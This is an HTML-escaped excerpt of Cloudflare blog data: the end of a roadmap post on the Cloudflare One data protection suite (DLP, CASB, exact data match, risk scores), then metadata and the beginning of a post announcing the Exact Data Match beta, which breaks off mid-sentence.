href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/manage-findings/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Managing findings&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Today, Cloudflare integrates with 18 of the most widely used SaaS apps, including productivity suites, cloud storage, chat tools, and more. &lt;/span&gt;&lt;br&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;API-based scans not only reveal misconfigurations, but also offer built-in HTTP policy creation workflows and step-by-step remediation guides. &lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n  &lt;tr&gt;\n    &lt;td class=\&quot;tg-1wig\&quot;&gt;&lt;span style=\&quot;font-weight:700;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;DLP &amp;amp; CASB convergence&lt;/span&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-zb5k\&quot;&gt;&lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/casb-dlp/\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;background-color:transparent\&quot;&gt;Scanning for sensitive data in SaaS apps&lt;/span&gt;&lt;/a&gt;&lt;/td&gt;\n    &lt;td class=\&quot;tg-0lax\&quot;&gt;&lt;span style=\&quot;font-weight:400;font-style:normal;text-decoration:none;color:#000;background-color:transparent\&quot;&gt;Today, organizations can set up CASB to scan every publicly accessible file in Google Workspace for text that matches a DLP profile (financial data, personal identifiers, etc.).&lt;/span&gt;&lt;/td&gt;\n  &lt;/tr&gt;\n&lt;/tbody&gt;\n&lt;/table&gt;&lt;!--kg-card-end: html--&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;new-and-upcoming-dlp-casb-functionality\&quot;&gt;New and upcoming DLP &amp;amp; CASB functionality&lt;/h2&gt;\n      &lt;a href=\&quot;#new-and-upcoming-dlp-casb-functionality\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Today’s launch of &lt;a href=\&quot;http://cfl.re/data-protection-press-release\&quot;&gt;Cloudflare One’s data protection suite&lt;/a&gt; crystalizes our commitment to keep investing in DLP and CASB functionality across these thematic areas. Below we wanted to preview a few new and upcoming capabilities on the Cloudflare One’s data protection suite roadmap that will become available in the coming weeks for further visibility and controls across data environments.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;exact-data-matching-with-custom-wordlists\&quot;&gt;&lt;i&gt;Exact data matching with custom wordlists&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#exact-data-matching-with-custom-wordlists\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;b&gt;Already shipped:&lt;/b&gt; &lt;a href=\&quot;/edm-beta/\&quot;&gt;Exact Data Match&lt;/a&gt;, moves from out of beta to general availability, allowing customers to tell Cloudflare’s DLP exactly what data to look for by uploading a dataset, which could include names, phone numbers, or anything else.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Next 30 days:&lt;/b&gt; Customers will soon be able to upload a list of specific words, create DLP policies to search for those important keywords in files, and block and log that activity.&lt;/p&gt;&lt;p&gt;&lt;b&gt;How customers benefit:&lt;/b&gt; Administrators can be more specific about what they need to protect and save time creating policies by bulk uploading the data and terms that they care most about. Over time, many organizations have amassed long lists of terms configured for incumbent DLP services, and these customizable upload capabilities &lt;a href=\&quot;/descaler-program-update/\&quot;&gt;streamline migration from other vendors&lt;/a&gt; to Cloudflare. Just as with all other DLP profiles, Cloudflare searches for these custom lists and keywords within in-line traffic and in integrated SaaS apps.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;detecting-source-code-and-health-data\&quot;&gt;&lt;i&gt;Detecting source code and health data&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#detecting-source-code-and-health-data\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;b&gt;Next 30 days:&lt;/b&gt; Soon, Clouflare’s DLP will include predefined profiles to detect developer source code and &lt;a href=\&quot;https://www.cloudflare.com/learning/privacy/what-is-hipaa-compliance/\&quot;&gt;protected health information (PHI)&lt;/a&gt;. Initially, code data will include languages like Python, Javascript, Java, and C++ — four of the most popular languages today — and PHI data will include medication and diagnosis names — two highly sensitive medical topics.&lt;/p&gt;&lt;p&gt;&lt;b&gt;How customers benefit:&lt;/b&gt; These predefined profiles expand coverage to some of the most valuable — and in the case of PHI, one of the most regulated — types of data within an organization.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;converging-api-driven-casb-dlp-for-data-at-rest-protections\&quot;&gt;&lt;i&gt;Converging API-driven CASB &amp;amp; DLP for data-at-rest protections&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#converging-api-driven-casb-dlp-for-data-at-rest-protections\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;b&gt;Next 30 days:&lt;/b&gt; Soon, organizations will be able to scan for sensitive data at rest in Microsoft 365 (e.g. OneDrive). API-based scans of these environments will flag, for example, whether credit card numbers, source code, or other data configured via DLP policies reside within publicly accessible files. Administrators can then take prescriptive steps to remediate via in-line CASB gateway policies.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Shipping by the end of the year:&lt;/b&gt; Within the next few months, this same integration will be available with GitHub.&lt;/p&gt;&lt;p&gt;&lt;b&gt;How customers benefit:&lt;/b&gt; Between the existing &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/casb-dlp/\&quot;&gt;Google Workspace&lt;/a&gt; integration and this upcoming Microsoft 365 integration, customers can scan for sensitive data across two of the most prominent cloud productivity suites — where users spend much of their time and where large percentages of organizational data lives. This new Microsoft integration represents a continued investment in streamlining security workflows across the Microsoft ecosystem — whether for &lt;a href=\&quot;/expanding-our-collaboration-with-microsoft-proactive-and-automated-zero-trust-security/\&quot;&gt;managing identity and application access&lt;/a&gt;, &lt;a href=\&quot;/cloudflare-microsoft-intune-partner-to-give-cisos-secure-control-across-devices-applications/\&quot;&gt;enforcing device posture&lt;/a&gt;, or &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/tutorials/azuread-risky-users/?cf_target_id=9878E2009FA06D9AC4B5552DD9D7E75D\&quot;&gt;isolating risky users&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;The GitHub integration also restores visibility over one of the most critical developer environments that is also increasingly a risk for &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;data leaks&lt;/a&gt;. In fact, according to &lt;a href=\&quot;https://www.gitguardian.com/state-of-secrets-sprawl-report-2023\&quot;&gt;GitGuardian&lt;/a&gt;, 10 million hard-coded secrets were exposed in public GitHub commits in 2022, a figure that is up 67% from 2021 and only expected to grow. Preventing source code exposure on GitHub is a problem area our product team regularly hears from our customers, and we will continue to prioritize securing developer environments.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;layering-on-zero-trust-context-user-risk-score\&quot;&gt;&lt;i&gt;Layering on Zero Trust context: User Risk Score&lt;/i&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#layering-on-zero-trust-context-user-risk-score\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;b&gt;Next 30 days:&lt;/b&gt; Cloudflare will introduce a risk score based on user behavior and activities that have been detected across Cloudflare One’s services. Organizations will be able to detect user behaviors that introduce risk from action like an Impossible Travel anomaly or detections from too many DLP violations in a given period of time. Shortly following the detection capabilities will be the option to take preventative or remediative policy actions, within the wider Cloudflare One suite. In this way, organizations can control access to sensitive data and applications based on changing risk factors and real-time context.&lt;/p&gt;&lt;p&gt;&lt;b&gt;How customers benefit:&lt;/b&gt; Today, intensive time, labor, and money are spent on analyzing large volumes of log data to identify patterns of risk. Cloudflare&amp;#39;s ‘out-of-the-box’ risk score simplifies that process, helping organizations gain visibility into and lock down suspicious activity with speed and efficiency.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-to-get-started\&quot;&gt;How to get started&lt;/h2&gt;\n      &lt;a href=\&quot;#how-to-get-started\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;These are just some of the capabilities on our short-term roadmap, and we can’t wait to share more with you as the data protection suite evolves. If you’re ready to explore how Cloudflare One can protect your data, &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/plans/enterprise/\&quot;&gt;request a workshop&lt;/a&gt; with our experts today.&lt;/p&gt;&lt;p&gt;Or to learn more about how Cloudflare One protects data, read &lt;a href=\&quot;https://cfl.re/data-protection-press-release\&quot;&gt;today’s press release&lt;/a&gt;, visit our &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/solutions/data-protection\&quot;&gt;website&lt;/a&gt;, or dive deeper with a &lt;a href=\&quot;https://cfl.re/data-protection-demo\&quot;&gt;technical demo&lt;/a&gt;.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-09-07T14:00:31.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T11:47:29.259Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/Jr0yPwhJBpZODjwaE87IU/32f2e82142c5cb43355d45a5ed0c863e/cloudflare-one-data-protection-roadmap-preview.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;4yBlHkuMJq9VSFd341CkxY&quot;],&quot;name&quot;:[0,&quot;DLP&quot;],&quot;slug&quot;:[0,&quot;dlp&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;3iAX3DmDBEfSj3TULqvhPD&quot;],&quot;name&quot;:[0,&quot;CASB&quot;],&quot;slug&quot;:[0,&quot;casb&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Corey Mahan&quot;],&quot;slug&quot;:[0,&quot;corey-mahan&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/rO7Nrs04WulaUyysGKjYg/460181b0382fae4856241497c97fbd22/corey-mahan.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@coreymahan&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;James Chang&quot;],&quot;slug&quot;:[0,&quot;james-chang&quot;],&quot;bio&quot;:[0,&quot;Product Marketing Manager, Zero Trust&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2pGRVAYlvhVpBi0PSwIEsm/7e11e4ee95088b7b42e962601b715b6d/james-chang.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Alex Dunbrack&quot;],&quot;slug&quot;:[0,&quot;alex-dunbrack&quot;],&quot;bio&quot;:[0,&quot;Product manager @Cloudflare, previously co-founder @Vectrix, alum @Y Combinator&quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/73rgMyGhcPKcLk84gVa7pR/5597006a4e659bc31ff6862749681bb8/alex-dunbrack.jpeg&quot;],&quot;location&quot;:[0,&quot;San Francisco&quot;],&quot;website&quot;:[0,&quot;https://www.linkedin.com/in/alexdunbrack&quot;],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Noelle Kagan&quot;],&quot;slug&quot;:[0,&quot;noelle&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4mJ1POhjqxk4ugsdEWIzZ3/19785afce2122fdd522375f73ae77bfb/noelle.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Cloudflare One just launched its data protection suite. This blog previews new functionality to protect data and code in SaaS environments with our DLP and CASB services and looks back on what we have built over the past year.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;What’s next for Cloudflare One’s data protection suite Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/cloudflare-one-data-protection-roadmap-preview&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;What’s next for Cloudflare One’s data protection suite&quot;],&quot;description&quot;:[0,&quot;Cloudflare One just launched its data protection suite. This blog previews new functionality to protect data and code in SaaS environments with our DLP and CASB services and looks back on what we have built over the past year.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/IQz1gKOkKK6RxvG2WMOxO/2adc538b7c2bbe66fff8a0eae02bbb0f/cloudflare-one-data-protection-roadmap-preview-RKg0bT.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;3S9v4rpg3JUcS64YUMFhO0&quot;],&quot;title&quot;:[0,&quot;DLP Exact Data Match beta now available&quot;],&quot;slug&quot;:[0,&quot;edm-beta&quot;],&quot;excerpt&quot;:[0,&quot;Cloudflare One now supports exact data match for Data Loss Prevention&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5Eo6buEcQO3gzGxn3E38WU/75f5818a9929582e239646268739c556/image4-2.png\&quot; alt=\&quot;DLP Exact Data Match beta now available\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1125\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;The most famous data breaches–the ones that keep security practitioners up at night–involved the leak of millions of user records. Companies have lost names, addresses, email addresses, Social Security numbers, passwords, and a wealth of other sensitive information. Protecting this data is the highest priority of most security teams, yet many teams still struggle to actually detect these leaks.&lt;/p&gt;&lt;p&gt;Cloudflare’s Data Loss Prevention suite already includes the ability to identify sensitive data like credit card numbers, but with the volume of data being transferred every day, it can be challenging to understand which of the transactions that include sensitive data are actually problematic. We hear customers tell us, “I don’t care when one of my employees uses a personal credit card to buy something online. Tell me when one of my customers’ credit cards are leaked.”&lt;/p&gt;&lt;p&gt;In response, we looked for a method to distinguish between any credit card and one belonging to a specific customer. We are excited to announce the launch of our newest Data Loss Prevention feature, Exact Data Match. With Exact Data Match (EDM), customers securely tell us what data they want to protect, and then we identify, log, and block the presence or movement of that data. For example, if you provide us with a set of credit card numbers, we will DLP scan your traffic or repositories for only those cards. This allows you to create targeted DLP detections for your organization.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;what-is-exact-data-match\&quot;&gt;What is Exact Data Match?&lt;/h3&gt;\n      &lt;a href=\&quot;#what-is-exact-data-match\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Many &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;Data Loss Prevention (DLP)&lt;/a&gt; detections begin with a generic identification of a pattern, often using a regular expression, and then are validated by additional criteria. Validation can leverage a wide range of techniques from checksums to machine learning models. However, this validates that the pattern is &lt;i&gt;a&lt;/i&gt; credit card, not that it is &lt;i&gt;your&lt;/i&gt; credit card.&lt;/p&gt;&lt;p&gt;With Exact Data Match, you tell us exactly the data you want to protect, but we never see it in cleartext. You provide a list of data of your choosing, such as a list of names, addresses, or credit card numbers, and that data is hashed before ever reaching Cloudflare. We store the hashes and scan your traffic or content for matches of the hashes. When we find a match, we log or block it according to your policy.&lt;/p&gt;&lt;p&gt;By using a finite list of data, we drastically reduce false positives compared to generic pattern matching. Meanwhile, hashing the data maintains your data privacy. Our goal is to meet your data protection and privacy needs.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;how-do-i-use-it\&quot;&gt;How do I use it?&lt;/h3&gt;\n      &lt;a href=\&quot;#how-do-i-use-it\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We now offer you the ability to upload DLP datasets. These allow you to provide batches of data to be used for your DLP detections.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6ypSYCeUurEhwpeB0gmxKf/3a6b64d7a28a812f52ae09291df418cb/Screenshot-2023-07-12-at-18.38.25.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1612\&quot; height=\&quot;318\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;When creating a dataset, provide a name, description, and a file containing the data to match.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1wPppeLrZflpYyNhe694yt/b7406bf169a6dd12f7803953e3b7588d/image5-2.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;826\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;When you upload the file, Cloudflare one-way hashes the data right in your browser. The hashed data is then transferred via API to Cloudflare, while the cleartext data never leaves the 